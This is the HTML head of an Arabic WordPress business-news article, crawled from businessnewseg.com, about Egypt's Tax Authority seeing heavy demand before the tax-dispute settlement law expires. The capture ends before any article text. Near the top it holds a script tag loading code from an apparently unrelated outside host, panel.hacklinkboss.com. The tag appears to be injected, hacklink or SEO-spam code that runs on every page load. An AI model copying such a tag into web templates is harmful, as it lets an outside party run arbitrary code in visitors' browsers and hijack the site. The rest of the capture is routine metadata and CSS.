

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%85%D8%B5%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%D8%A5%D9%82%D8%A8%D8%A7%D9%84-%D9%83%D8%A8%D9%8A%D8%B1-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1-%D9%82%D8%A7/
body_size: 158462
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مصلحة الضرائب:إقبال كبير  قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد-768x326.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/مصلحة-الضرائبإقبال-كبير-قبل-انتهاء-قا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مصلحة الضرائب:إقبال كبير  قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد" />
	<meta property="og:description" content="أكد مختار توفيق رئيس مصلحة الضرائب، أن الساعات الأخيرة قبل انتهاء المهلة المقررة لتجديد العمل بقانون إنهاء المنازعات الضريبية بعد غد الأحد، تشهد إقبالًا كبيرًا من الممولين والمسجلين على المأموريات والمراكز الضريبية المختصة، لتقديم طلبات بإنهاء منازعاتهم الضريبية المنظورة أمام لجان الطعن الضريبي، والمحاكم، موضحًا أن هناك توجيهات للمأموريات والمراكز الضريبية المختصة، بتسهيل إجراءات قبول" />
	<meta property="og:url" content="https://businessnewseg.com/مصلحة-الضرائبإقبال-كبير-قبل-انتهاء-قا/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-12-30T11:50:14+00:00" />
	<meta property="article:modified_time" content="2022-12-30T11:50:24+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد.jpg" />
	<meta property="og:image:width" content="990" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/","url":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/","name":"مصلحة الضرائب:إقبال كبير قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد.jpg","datePublished":"2022-12-30T11:50:14+00:00","dateModified":"2022-12-30T11:50:24+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد.jpg","width":990,"height":420},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"مصلحة الضرائب:إقبال كبير قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; مصلحة الضرائب:إقبال كبير   قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد خلاصة التعليقات" href="https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
